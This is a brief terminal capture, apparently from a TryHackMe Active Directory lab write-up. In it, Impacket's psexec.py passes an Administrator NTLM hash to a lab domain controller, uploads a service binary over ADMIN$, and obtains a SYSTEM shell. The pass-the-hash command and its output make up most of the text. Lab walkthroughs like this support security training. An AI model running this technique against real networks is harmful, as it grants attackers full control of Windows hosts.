 muju@kali:~/lab/thm/active_directory$ psexec.py Administrator@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file eoKxuPIs.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service hiEb on spookysec.local.....
[*] Starting service hiEb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>